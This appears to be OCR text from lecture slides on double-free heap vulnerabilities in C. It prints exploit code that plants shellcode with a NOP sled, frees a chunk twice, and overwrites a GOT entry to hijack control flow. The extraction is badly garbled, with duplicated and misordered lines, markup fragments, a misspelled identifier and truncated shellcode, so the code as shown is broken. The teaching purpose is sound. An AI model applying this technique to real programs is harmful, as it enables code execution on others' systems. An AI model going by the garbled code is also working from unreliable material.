



### **Double-Free Vulnerabilities**

This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.

For a double-free exploit to be successful, two conditions must be met:

- The chunk to be freed must be isolated in memory.
- The bin into which the chunk is to be placed must be empty.











## **Double-free Exploit Code - 5** 1. static char \*GOT\_LOCATION = (char \*)0x0804c98c;





#### **Double-free Exploit Code - 7** 1. static char \*GOT\_LOCATION = (char \*)0x0804c98c; 2. static char shellcode[] = 3. "\xeb\x0cjump12chars\_" 3. /\* jump \*/ 4.  $"\x90\x90\x90\x90\x90\x90\x90\x90\x90$ 5. 6. int main(void) $\{7, \text{int size} = \text{si}\}$ 7. int size =  $size of(shellcode);$ <br>8. void \*shellcode location; 8. void \*shellcode\_location;<br>9. void \*first. \*second, \*th 9. void \*first, \*second, \*third, \*fourth; 10. void \*fifth, \*sixth, \*seventh; 11. shellcode\_location = (void \*)malloc(size);<br>12. strcpy(shellcode location. shellcode); 12. strcpy(shellcode\_location, shellcode);<br>13. first = (void \*)malloc(256); 13. first =  $(void * )$  malloc(256);<br>14. second =  $(void * )$  malloc(256)

The same memory chunk is allocated yet again as the seventh chunk on line

```
15. third = (void * )malloc(256);<br>16. fourth = (void * )malloc(256)
16. fourth = (void * )malloc(256);<br>17. free(first);
17. free(first);<br>18. free(third);
18. free(third);<br>19. fifth = (yoj)19. fifth = (void * )malloc(128);<br>20. free(first);
20. free(first);<br>21. sixth = (voi)21. sixth = (void *)malloc(256);<br>22. *((void **) (sixth+0))=(void
22. *(void **)(sixth+0))=(void *) (GOT\_LOCALION-12);<br>23. *((void **)(sixth+4))=(void *) shellcode\_location23. *((void **)(sixth+4))=(void *)shellcode\_location;<br>24. seventh = (void *)malloc(256);24. seventh = (void *)malloc(256);<br>25. strcpy(fifth, "something");
25. strcpy(fifth, "something");<br>26. return 0;
          return 0;
27. }
                                                                                    24
```
14.  $\sec(100) \times \sec(100) \times \tan(256)$ ;<br>15. third = (void \*)malloc(256);

